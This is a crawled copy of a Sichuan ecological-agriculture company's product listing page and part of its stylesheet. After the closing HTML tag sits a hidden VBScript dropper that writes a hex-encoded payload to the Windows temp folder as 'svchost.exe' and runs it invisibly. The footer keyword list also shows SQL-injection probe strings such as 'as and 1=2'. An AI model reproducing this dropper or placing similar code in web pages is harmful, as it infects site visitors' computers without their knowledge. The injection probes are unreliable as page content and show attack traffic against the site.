

--- FILE ---
content_type: text/html
request_url: http://scxdstny.com/a/products/list_5_5.html
body_size: 124871
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>项目中心_四川修德生态农业科技集团有限责任公司</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="viewport" content="width=1500">
<link href="/skin/css/style.css" rel="stylesheet">
<link href="/skin/css/common.css" rel="stylesheet">
<script src="/skin/js/jquery.js"></script>
<script src="/skin/js/jquery.superslide.2.1.1.js"></script>
<script src="/skin/js/common.js"></script>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/list.php?tid=5">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/list.php?tid=5";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>
<body>
<!--页头开始-->
<div class="top clearfix">
  <div class="header w">
    <div class="logo"><a href="/" title="四川修德生态农业科技集团有限责任公司"> <img src="/skin/images/logo.png" alt="四川修德生态农业科技集团有限责任公司"></a>
      <div class="header_g"><span>生态畜禽养殖、有机蔬菜种植、水果种植</span><p>生态旅游、有机餐饮</p> </div>
    </div>
    <div class="fr"><a href="/a/about/" title="公司简介">公司简介</a>  <a href="/a/products/" title="项目中心">项目中心</a>
      <div class="tel s"><span>咨询热线：</span>
        <p class="Telephone" ig-phone>028-67135227</p>
      </div>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--页头结束--> 
<!--导航开始-->
<div class=" nav">
  <div class="w">
    <ul>
      <li><a href="/" id="cur" class=''>网站首页</a></li>
      <li><a href="/a/about/" class=""><i>公司简介</i></a>
        <div class="subNav">  <a href="/a/about/wenhua/">公司简介</a>  <a href="/a/about/zuzhi/">组织框架</a>  <a href="/a/about/zizhi/">公司资质</a>  </div>
      </li><li><a href="/a/products/" class=""><i>项目中心</i></a>
        <div class="subNav">  <a href="/a/products/p1/">有机蔬菜种植</a>  <a href="/a/products/shengtaishuiguozhongzhi/">生态水果种植</a>  <a href="/a/products/shengtailvselvyou/">生态畜禽养殖</a>  <a href="/a/products/shengtaiyoujicanyin/">生态有机餐饮</a>  <a href="/a/products/shengtainongyekeji/">生态农业科技</a>  <a href="/a/products/p1/shengtaijiaqinyangzhi/">生态绿色旅游</a>  </div>
      </li><li><a href="/a/news/" class=""><i>公司动态</i></a>
        <div class="subNav">  <a href="/a/news/gszx/">公司资讯</a>  <a href="/a/news/hydt/">行业动态</a>  </div>
      </li><li><a href="/a/jidi/" class=""><i>基地展示</i></a>
        <div class="subNav">  </div>
      </li><li><a href="/a/job/" class=""><i>产品中心</i></a>
        <div class="subNav">  </div>
      </li><li><a href="/a/join/" class=""><i>加入我们</i></a>
        <div class="subNav">  </div>
      </li><li><a href="/a/message/" class=""><i>在线留言</i></a>
        <div class="subNav">  </div>
      </li><li><a href="/a/contact/" class=""><i>联系我们</i></a>
        <div class="subNav">  </div>
      </li>
    </ul>
  </div>
</div>
<!--导航结束--> 
<!--幻灯片大图开始-->
<div id="slideBox" class="slideBox">
  <div class="bd">
    <ul>
      <li style="background: url(/uploads/allimg/191222/1-1912221K1170-L.jpg) center center no-repeat;"><a href=""><img src="/skin/images/no.gif"/></a></li>
<li style="background: url(/uploads/allimg/191222/1-1912221K2350-L.jpg) center center no-repeat;"><a href=""><img src="/skin/images/no.gif"/></a></li>

    </ul>
  </div>
  <div class="hd">
    <ul>
      <li></li><li></li>

    </ul>
  </div>
  <a href="javascript:void(0)" class="prev"></a> <a href="javascript:void(0)" class="next"></a> </div>
<script src="/skin/js/banner.js"></script> 
<!--幻灯片大图结束--> 


<div class="submian w"> <div class="subleft fl"> 
  <!--栏目分类开始-->
  <div class="sidebar">
    <div class="topclass">
      <h2></h2>
      <div class="hua s"></div>
    </div>
    <dl class="side-menu" id="menu">
      
      <dd><a href="/a/products/p1/" title="有机蔬菜种植">有机蔬菜种植</a></dd>
      
      <dd><a href="/a/products/shengtaishuiguozhongzhi/" title="生态水果种植">生态水果种植</a></dd>
      
      <dd><a href="/a/products/shengtailvselvyou/" title="生态畜禽养殖">生态畜禽养殖</a></dd>
      
      <dd><a href="/a/products/shengtaiyoujicanyin/" title="生态有机餐饮">生态有机餐饮</a></dd>
      
      <dd><a href="/a/products/shengtainongyekeji/" title="生态农业科技">生态农业科技</a></dd>
      
      <dd><a href="/a/products/p1/shengtaijiaqinyangzhi/" title="生态绿色旅游">生态绿色旅游</a></dd>
      
    </dl>
    <div class="tel1 s"><span>24小时咨询热线</span>
      <p>028-67135227</p>
    </div>
  </div>
  <!--栏目分类结束--> 
  <!--联系我们开始--> 
  <div class="leftcontact">
    <div class="titlex"><span>联系我们</span></div>
    <div class="leftcontactcomt">
      <p>四川修德生态农业科技集团有限责任公司<br>
        邮箱：<br>
        手机：15882963888<br>
        电话：028-67135227<br>
        地址：中国（四川）自由贸易试验区成都高新区吉泰五路88号3栋43楼2号</p>
    </div>
  </div> 
  <!--联系我们结束--> 
</div>

  <div class="subright fr">
    <div class="sobtitle">
      <p class="fl">项目中心</p>
      <div class="sitepath fr">当前位置：<a href='http://www.scxdstny.com'>主页</a> > <a href='/a/products/'>项目中心</a> > </div>
    </div>
    <!--产品列表开始-->
    <div class="listProduct">
      <div class="tod">
        <ul class="clearfix">
          <li class="item">
            <p><a href="/a/products/lajiao/2021/0927/66.html" title="辣椒" class="img"><img src="/uploads/210927/1-21092G35105I2.jpg" alt="辣椒"><span >辣椒</span></a></p>
          </li><li class="item">
            <p><a href="/a/products/p3/64.html" title="玉米" class="img"><img src="/uploads/210927/1-21092G34T2610.jpg" alt="玉米"><span >玉米</span></a></p>
          </li><li class="item">
            <p><a href="/a/products/p2/63.html" title="南瓜" class="img"><img src="/uploads/210927/1-21092G34JV14.jpg" alt="南瓜"><span >南瓜</span></a></p>
          </li><li class="item">
            <p><a href="/a/products/p1//62.html" title="红薯" class="img"><img src="/uploads/210927/1-21092G34644F1.jpg" alt="红薯"><span >红薯</span></a></p>
          </li>
        </ul>
        <!--分页样式-->
        <div class="pagess">
        <ul>
         <li><a href='list_5_1.html'>首页</a></li>
<li><a href='list_5_4.html'>上一页</a></li>
<li><a href='list_5_1.html'>1</a></li>
<li><a href='list_5_2.html'>2</a></li>
<li><a href='list_5_3.html'>3</a></li>
<li><a href='list_5_4.html'>4</a></li>
<li class="thisclass">5</li>
<li>末页</li>

        </ul>
        </div>
      </div>
    </div>
    <!--产品列表结束--> 
  </div>
  <div class="clear"></div>
</div>
<!--页尾开始-->

<div class="footer clearfix" id="footer"> 
  <!--底部导航开始-->
  <div class="subnav">
    <div class="w"> <a href="/">网站首页</a>  <a href="/a/about/" title="公司简介">公司简介</a>  <a href="/a/products/" title="项目中心">项目中心</a>  <a href="/a/news/" title="公司动态">公司动态</a>  <a href="/a/jidi/" title="基地展示">基地展示</a>  <a href="/a/job/" title="产品中心">产品中心</a>  <a href="/a/join/" title="加入我们">加入我们</a>  <a href="/a/message/" title="在线留言">在线留言</a>  <a href="/a/contact/" title="联系我们">联系我们</a>  </div>
  </div>
  <!--底部导航结束--> 
  <div class="w">
    <div class="fl"> 
      <!--联系我们开始-->
      <div class="icontact clearfix">
        <div class="head clearfix">
          <h1>联系我们</h1></div>
        <div class="wd">
          <p>邮箱：<br />
            电话：028-67135227<br />
            地址：中国（四川）自由贸易试验区成都高新区吉泰五路88号3栋43楼2号</p>
        </div>
      </div> 
      <!--联系我们结束-->
      
      <div class="copyright clearfix">
        <p>Copyright &copy; 2002-2019 四川修德生态农业科技集团有限责任公司 版权所有</p>
        <p><a href="http://www.miitbeian.gov.cn/" target="_blank" rel="nofollow">蜀ICP备2021015416号</a>　<a href="/sitemap.xml" target="_blank">XML地图</a>　<a href="http://www.eydns.com" target="_blank">网站模板</a></p>
      </div>
      <!--友情链接开始-->
      <div class="ilink clearfix"><span class="s"><b>友情链接</b>LINK </span>   <a href='http://www.eydns.com' target='_blank'>星辉互联</a>    </div>
      <!--友情链接结束--> 
      
      <!--热门关键词开始-->
      <div class="keywords"><span>热门关键词：</span>　<a href='/plus/search.php?keyword=as'>as</a> 　<a href='/plus/search.php?keyword=xxx'>xxx</a> 　<a href='/plus/search.php?keyword=as++aNd+8%3D8'>as  aNd 8=8</a> 　<a href='/plus/search.php?keyword=as+and+1%3D2'>as and 1=2</a> 　<a href='/plus/search.php?keyword=as+aND+0%3D0'>as aND 0=0</a> 　<a href='/plus/search.php?keyword=2021'>2021</a> </div>
      <!--热门关键词结束--> 
    </div>
    <div class="fr"> 
      <!--返回顶部开始-->
      <div class="go_top s" id="goTop1"></div>
      <!--返回顶部结束--> 
      
      <!--二维码开始-->
      <div class="codex"> <img src="/skin/images/erweima.png" alt="四川修德生态农业科技集团有限责任公司"/><span>微信二维码</span></div>
      <div class="subtel">
        <div ig-phone class="s">028-67135227</div>
      </div>
      <!--二维码结束--> 
      <!--搜索栏开始-->
      <div class="searcher" id="searcher">
        <form  name="formsearch" action="/plus/search.php">
          <input type="hidden" name="kwtype" value="0" />
          <input id="SearchSubmit" class="submit  s" type="submit" value=""/>
          <input type="text" class="txt s" value="请输入关键词" placeholder="请输入关键词" name="q" id="SearchTxt" />
        </form>
      </div>
      <!--搜索栏结束--> 
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--页尾结束--> 
<!--浮动工具开始-->
<div class="fix">
  <div class="txt">
    <div class="comt">
      <ul>
        <li class="zixiun"><a href="/a/contact/" title="联系我们">联系我们</a></li>
        <div class="fixtop" id="goTop">TOP</div>
        <li class="code">
          <div class="erwei"> <img src="/skin/images/erweima.png" alt="四川修德生态农业科技集团有限责任公司"/></div>
        </li>
      </ul>
      <div class="close" id="close"><i class="fixclose"></i></div>
    </div>
  </div>
  <div class="fixclick"></div>
</div>
<!--浮动工具结束--> 
<script src="/skin/js/app.js"></script>
</body>
</html><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>

--- FILE ---
content_type: text/css
request_url: http://scxdstny.com/skin/css/style.css
body_size: 53583
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
@charset "utf-8";
/* CSS Document */
/* Reset */
* {
	margin: 0;
	padding: 0;
	transition: all 300ms ease;
}
a:link, a:visited, a:hover, a:active {
	text-decoration: none;
	cursor: pointer;
	color: #454545;
}
a:hover, a:active {
	color: #007525;
}
body {
	font: 16px/1.6 "Microsoft Yahei", "Thmano", "Arial";
	color: #3d3d3d;
	background: #f6ffe8;
}
img {
	border: 0px;
}
li {
	list-style: none;
	float: left;
}
/*input, textarea, select{font:14px/1.5 "Microsoft Yahei","Thmano", "Arial"; color:#999; outline:0;}*/
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
}
.hidden {
	display: none;
}
body {
	overflow-x: hidden;
}
html {
	height: 101%;
}
.animate {
	display: none;
}
b, strong {
	font-weight: bold;
}
input {
	outline: none;
}
textarea {
	resize: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
td {
	border: 0px solid #aaa;
	padding: 2px;
}
a {
	text-decoration: none;
	color: #666;
}
a:hover {
	text-decoration: none;
	color: #007525;
}
i {
	font-style: normal;
}
.clearfix {
*zoom: 1;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.clear {
	clear: both;
}
.ow {
	min-width: 1200px;
}
.w {
	width: 1200px;
	margin: 0 auto;
}
.wx {
	width: 1200px;
	margin: 0 auto;
}
.fr {
	float: right;
}
.fl {
	float: left;
}
.s {
	background: url(../images/tip.png) no-repeat;
}
/*header*/
.top {
	width: 100%;
	height: 137px;
	position: relative;
}
.logo {
	float: left;
}
.logo img {
	float: left;
	margin-top: 40px;
	margin-right: 15px;
}
.logo .header_g {
	margin-top: 42px;
	background: url(../images/logo_li.png) no-repeat left top;
	max-width: 370px;
	padding-left: 20px;
	float: left;
}
.logo .header_g span {
	font-size: 18px;
	line-height: 24px;
	color: #007525;
}
.logo .header_g p {
	color: #808080;
	font-size: 24px;
	line-height: 25px;
}
.top .fr {
	text-align: right;
}
.tel {
	padding-left: 38px;
	text-align: left;
	height: 36px;
	background-position: -362px top;
}
.top .fr a {
	display: inline-block;
	border-radius: 20px;
	background: #007525;
	color: #fff;
	padding: 0 10px;
	font-size: 14px;
	margin-top: 35px;
	height: 26px;
	line-height: 26px;
}
.top .fr a:hover {
	background: #fda800;
}
.tel span {
	font-size: 18px;
	line-height: 28px;
	color: #5a5a5a;
	display: block;
	float: left;
	margin-top: 10px;
}
.Telephone {
	color: #fda800;
	font-weight: bold;
	font-size: 28px;
	line-height: 50px;
	display: block;
	font-family: "Arial";
	float: left;
}
.t {
	height: 30px;
	line-height: 26px;
	color: #a6a7a7;
	text-align: center;
}
.t a {
	color: #a6a7a7;
	padding: 0 10px;
}
.t li {
}
.t .webMap {
	background-position: left -148px;
}
.t .addFav {
	background-position: left -48px;
}
.t .setHome {
	background-position: left -96px;
}
/*搜索*/
.searcher {
	width: 275px;
	height: 35px;
	float: right;
	margin-top: 10px;
}
.searcher .submit {
	width: 36px;
	height: 31px;
	float: right;
	border: 0px;
	background-position: -363px -700px;
	color: #fff;
	cursor: pointer;
}
.searcher .txt {
	width: 178px;
	height: 31px;
	line-height: 31px;
	float: right;
	background-position: -183px -700px;
	text-indent: .5em;
	border: none;
	color: #c0c0c0;
}
.nav {
	height: 64px;
	width: 100%;
	background: url(../images/nav.png) repeat-x center;
}
.nav1 {
}
.nav ul {
}
.nav li {
	position: relative;
	width: 131px;
	float: left;
	z-index: 11;
	line-height: 64px;
}
.nav li a {
	font-size: 16px;
	text-align: center;
	color: #fff;
	display: block;
	height: 64px;
	width: 131px;
}
.nav li a i {
	font-style: normal;
	line-height: 64px;
	display: block;
	width: 100%;
}
.nav li>a:hover {
	background: url(../images/nav_hover.png) no-repeat left 1px;
}
.nav li .hover {
	background: url(../images/nav_hover.png) no-repeat left 1px;
}
.nav .subNav {
	display: none;
	left: 0;
	position: absolute;
	top: 64px;
	transition: none;
	background: #f26f05;
}
.nav .subNav a {
	width: 131px;
	height: 46px;
	font-size: 14px;
	line-height: 46px;
	display: block;
	padding-top: 0;
	margin: 0;
	color: #fff;
	background: #007525;
}
.nav .subNav>a:hover {
	background: #009b38;
	color: #fff;
}
/****************************** ** 内页架构 ******************************/
.headx {
	margin-bottom: 26px;
	position: relative;
	background: url(../images/ihead_li.png) repeat-x left top;
	height: 50px;
	color: #fff;
}
.headx .list {
	float: left;
	height: 50px;
	line-height: 50px;
}
.headx h2 {
	font-size: 24px;
	line-height: 50px;
	width: 193px;
	height: 50px;
	float: left;
	background: url(../images/ihead_h1.png) repeat-x left top;
	padding-left: 28px;
}
.headx h2 em {
	font-style: normal;
	display: block;
}
.headx h2 em b {
	color: #007525;
}
.headx h2 span {
	color: #cbcbcb;
	font-weight: normal;
	font-size: 14px;
	text-transform: uppercase;
}
.headx h2 span i {
	font-size: 30px;
}
.headx .mo {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 77px;
	height: 50px;
	line-height: 50px;
	text-align: center;
}
.headx .mo:hover {
	color: #017c2c;
}
.sidebar {
	float: left;
	width: 228px;
}
.topclass {
	width: 100%;
	height: 84px;
	background: url(../images/classfy.png) no-repeat left top;
	color: #FFF;
	text-align: center;
	position: relative;
}
.topclass .hua {
	position: absolute;
	left: -20px;
	top: -20px;
	background-position: left -200px;
	width: 92px;
	height: 82px;
}
.topclass h2 {
	padding: 20px 0 0 0;
	font-size: 24px;
	text-align: center;
	line-height: 1;
}
.topclass span {
	font-size: 14px;
	text-transform: uppercase;
	color: #98c49f;
}
.side-menu {
	padding: 0 24px;
	background: #017c2c;
	padding-bottom: 10px;
}
.side-menu dd {
	background: url(../images/classfy_li.png) no-repeat left bottom;
}
.side-menu dd>a {
	display: block;
	height: 63px;
	line-height: 63px;
	color: #fff;
	padding-left: 40px;
}
.side-menu dd>a:hover {
	background: url(../images/classfy_a.png) no-repeat left center;
	color: #fff;
}
.side-menu .drop {
	display: none;
}
.side-menu .drop li {
	width: 100%;
	height: 38px;
	line-height: 38px;
	float: none;
	margin: 8px 0;
}
.side-menu .drop a {
	display: block;
	padding: 0 0 0 42px;
	background: #1FAD2C;
	border-radius: 3px;
	color: #fff;
}
.sidebar a.detail {
	display: block;
	height: 56px;
	background-position: -213px -70px;
	color: #fff;
	padding-top: 30px;
	text-align: center;
	line-height: 43px;
	margin: 0 auto;
	background-color: #017c2c;
}
.side-menu .drop a.cur, .side-menu .drop a:hover {
	background: #75B529;
	color: #fff;
}
.side-menu dd.current .drop {
	display: block;
}
.side-menu dd.current > a {
	background: url(../images/classfy_a.png) no-repeat left center;
	color: #fff;
}
.side-menu li.current > a {
	background: #fd5800;
	color: #fff;
}
.sidebar .tel1 {
	height: 85px;
	background-position: left -100px;
	color: #fff;
	padding-left: 68px;
}
.sidebar .tel1 h1 {
	padding-left: 55px;
	height: 99px;
	margin-left: 15px;
}
.sidebar .tel1 span {
	font-size: 16px;
	line-height: 1.4;
	padding-top: 9px;
	display: block;
}
.sidebar .tel1 p {
	font-size: 22px;
	line-height: 1;
*margin-top: -20px;
	color: #ffd126;
	font-family: 'impact';
}
.side-head {
	height: 34px;
	line-height: 34px;
	padding: 10px 0 10px 30px;
	font-size: 20px;
	background: #5f412e;
	color: #FFF;
}
.side-pro {
	position: relative;
	top: 20px;
	margin-bottom: 20px;
}
.side-pro .list {
	border: 1px solid #ddd;
	padding: 30px 0 10px;
}
.side-pro .list dd {
	width: 166px;
	margin: 0 auto;
}
.side-pro .list a {
	display: block;
	text-align: center;
}
.side-pro .list img {
	display: block;
	width: 166px;
	height: 124px;
	background: #f1f1f1;
}
.side-pro .list h3 {
	padding: 10px 0;
	height: 24px;
	line-height: 24px;
	font-weight: 400;
}
.side-contact {
	margin-bottom: 20px;
	position: relative;
	top: 20px;
}
.side-contact .main {
	padding: 15px 10px;
	line-height: 2;
	border: 1px solid #ddd;
}
.ipro {
	margin-top: 40px;
}
.ipro .tod {
	overflow: hidden;
	width: 952px;
}
.ipro .tod ul {
	width: 110%;
}
.ipro .tod li {
	float: left;
	margin: 0 16px 16px 0;
	position: relative;
	width: 220px;
	padding-right: 30px;
	padding: 3px;
	background: #017c2c;
	overflow: hidden;
}
.ipro .tod li img {
	display: block;
	width: 220px;
	height: 165px;
}
.ipro .tod .wd {
}
.ipro .tod .wd b a {
	display: block;
	height: 50px;
	line-height: 3.2;
	color: #fff;
	font-size: 15px;
	font-weight: normal;
	text-align: center;
}
.ipro .tod .wd .description {
	float: right;
	font-size: 16px;
	color: #ffd126;
	line-height: 3.2;
	height: 40px;
	font-size: 15px;
	margin-right: 8px;
}
.ipro .tod .wd .san {
	width: 28px;
	height: 20px;
	background: url(../images/ipro_li.png) no-repeat left center;
	position: absolute;
	right: 0;
	bottom: 0;
	display: none;
}
.ipro .tod li:hover .san {
	display: block;
}
.ipro .tod li:hover img {
	-webkit-transform: rotateY( 360deg );
	-moz-transform: rotateY( 360deg );
	-ms-transform: rotateY( 360deg );
}
.icase {
	margin-top: 60px;
}
.icase .tod {
	overflow: hidden;
*position: relative;
}
.icase .tod ul {
	width: 110%;
}
.icase .tod li {
	float: left;
	margin: 2px;
	position: relative;
	width: 288px;
	height: 216px;
	overflow: hidden;
	position: relative;
}
.icase .tod li img {
	width: 288px;
	height: 216px;
}
.icase .tod li .san {
	width: 31px;
	height: 27px;
	background: url(../images/ipro_san.png) no-repeat center;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	opacity: 0;
	filter: Alpha(Opacity=0);
}
.icase .tod li.da {
	width: 328px;
	height: 436px;
	overflow: hidden;
}
.icase .tod li.da .cover {
	width: 308px;
	height: 72px;
	top: 344px;
	padding-top: 0;
	padding: 10px;
	opacity: 1;
	filter: Alpha(Opacity=100);
}
.icase .tod li.da .cover span {
	text-align: left;
	background: none;
	height: 30px;
}
.icase .tod li.da img {
	width: 581px;
	height: 436px;
	margin-left: -100px;
}
.icase .tod li .cover {
	position: absolute;
	left: 0;
	top: 0;
	background: url(../images/cover.png) repeat center;
	width: 100%;
	height: 136px;
	text-align: center;
	padding-top: 80px;
	z-index: 2;
	opacity: 0;
	filter: Alpha(Opacity=0);
}
.icase .tod li:hover .san {
	opacity: 1;
	filter: Alpha(Opacity=100);
	-webkit-transform: rotateY( 360deg );
	-moz-transform: rotateY( 360deg );
	-ms-transform: rotateY( 360deg );
}
.icase .tod .cover span {
	color: #fff;
	font-size: 18px;
	display: block;
	height: 40px;
	background: url(../images/ipro_span.png) no-repeat center bottom;
	line-height: 1.6;
}
.icase .tod .cover span a {
	color: #fff;
}
.icase .tod .cover .description {
	color: #a7d46d;
	font-size: 14px;
	line-height: 1;
	word-wrap: break-word;
	text-align: left;
}
.icase li:hover .cover {
	opacity: 1;
	filter: Alpha(Opacity=100);
	-webkit-transform: rotateY( 360deg );
	-moz-transform: rotateY( 360deg );
	-ms-transform: rotateY( 360deg );
}
.iabout {
	background: #017c2c;
	margin-top: 114px;
	padding-bottom: 60px;
}
.iabout .w {
	position: relative;
}
.iabout .sketch {
	float: left;
	width: 426px;
	height: 278px;
	margin: 0 0 0 12px;
	background: #006c1e;
	margin-left: 28px;
	margin-top: 10px;
}
.iabout .sketch img {
	width: 432px;
	height: 324px;
	position: absolute;
	top: -53px;
	left: 0;
}
.iabout .main {
	float: right;
	width: 685px;
	height: auto;
	color: #fff;
}
.iabout .head {
	position: absolute;
	top: -52px;
	left: 460px;
	margin: 0 0 20px;
}
.iabout .head h3 {
	display: inline-block;
+display:inline;
+zoom:1;
	vertical-align: middle;
	font-size: 36px;
	line-height: 1.2;
	color: #ffd126;
	font-weight: bold;
}
.iabout .head h3 em {
	color: #9a9a9a;
	font-size: 30px;
	font-style: normal;
	text-transform: uppercase;
	font-weight: normal;
	margin-left: 12px;
}
.iabout .head h3 span {
	color: #008023;
}
.iabout .more {
	position: absolute;
	top: -37px;
	right: 0;
	background-position: right -200px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	width: 90px;
	color: #fff;
}
.iabout .info {
	margin-top: 26px;
}
.iabout .info h1 {
	font-size: 24px;
	margin-bottom: 30px;
}
.iabout .info p {
	line-height: 30px;
	overflow: hidden;
}
.iabout .tree {
	width: 179px;
	height: 269px;
	background: url(../images/tree.png) no-repeat center;
	position: absolute;
	right: -150px;
	bottom: -140px;
}
.igaog {
	height: 197px;
	padding-top: 36px;
	background: url(../images/igao.jpg) no-repeat center;
	color: #fff;
	text-align: center;
	margin-top: 50px;
}
.igaog .fl {
	margin-left: 403px;
	margin-top: -20px;
}
.igaog .fr {
	width: 490px;
}
.igaog b {
	font-size: 45px;
	color: #ffd126;
}
.igaog p {
	font-size: 18px;
}
.igaog .link {
	margin-top: 20px;
	position: relative;
}
.igaog .link a {
	display: inline-block;
	width: 109px;
	height: 35px;
	line-height: 35px;
	border-radius: 20px;
	border: 1px solid #fff;
	color: #fff;
	margin: 0 26px;
	position: relative;
}
.igaog .link a:hover {
	background: #fff;
	color: #017c2c;
}
.igaog .link em {
	display: block;
	position: absolute;
	background: url(../images/dian.png) no-repeat center;
	width: 24px;
	height: 24px;
	top: 4px;
	left: 234px;
}
.iprocess {
	margin-top: 60px;
}
.iprocess .head {
	background: url(../images/itit.png) no-repeat center bottom;
	height: 60px;
	padding-top: 10px;
	text-align: center;
}
.iprocess .head h3 {
	line-height: 1.2;
}
.iprocess .head h3 b {
	font-size: 36px;
	color: #ffd126;
}
.iprocess .head h3 b span {
	color: #008023;
}
.iprocess .head em {
	font-style: normal;
	color: #44ab5b;
	font-size: 18px;
	text-transform: uppercase;
}
.iprocess ul {
	background: url(../images/iprocess_liner.png) no-repeat center;
	margin-top: 52px;
	width: 110%;
}
.iprocess li {
	background: url(../images/iprocess_li.png) no-repeat center bottom;
	color: #fff;
	width: 199px;
	height: 195px;
	text-align: center;
	padding-top: 37px;
	margin-right: 56px;
	position: relative;
}
.iprocess li b {
	font-size: 41px;
	font-family: 'impact';
	color: #ffd126;
	display: inline-block;
	position: absolute;
	top: -4px;
	left: 76px;
}
.iprocess li .icon {
	font-size: 24px;
	background: url(../images/iprocess_icon.png) no-repeat 70px 30px;
	padding-bottom: 48px;
	margin-top: 56px;
*margin-top: 90px;
}
.iprocess li:hover {
	-webkit-transform: rotateY( 360deg );
	-moz-transform: rotateY( 360deg );
	-ms-transform: rotateY( 360deg );
}
.iprocess li.icon2 .icon {
	background-position: -186px -32px;
}
.iprocess li.icon2, .iprocess li.icon4 {
	margin-top: 52px;
}
.iprocess li.icon3 .icon {
	background-position: -436px 39px;
}
.iprocess li.icon4 .icon {
	background-position: -684px -32px;
}
.iprocess li.icon5 .icon {
	background-position: -931px 39px;
}
.inews {
	margin-top: 70px;
}
.inews .tid {
	width: 720px;
}
.inews .tid .mainx {
	height: 276px;
	width: 314px;
	overflow: hidden;
	position: relative;
	background-color: #008023;
	color: #fff;
}
.inews .tid .listx {
	float: left;
	width: 300%;
	position: relative;
}
.inews .tid .listx dd {
	float: left;
	width: 314px;
	height: 187px;
	position: relative;
}
.inews .tid .listx dd .zi {
}
.inews .tid .listx dd .zi a {
	color: #fff;
	height: 42px;
	line-height: 42px;
	margin-left: 24px;
}
.inews .tid .listx a {
	display: block;
	overflow: hidden;
	position: relative;
	z-index: 9;
}
.inews .tid .listx span {
	width: 430px;
	height: 56px;
	line-height: 56px;
	padding: 0 15px;
	position: absolute;
	left: 0;
	bottom: 0;
	font-size: 16px;
	color: #FFF;
}
.inews .tid .listx img {
	display: block;
	width: 314px;
	height: 237px;
}
.inews .tid .listx dd:hover img {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
.inews .tid .tipx {
	width: 36px;
	text-align: center;
	position: absolute;
	bottom: 14px;
	right: 16px;
	z-index: 100;
}
.inews .tid .tipx span {
	display: inline-block;
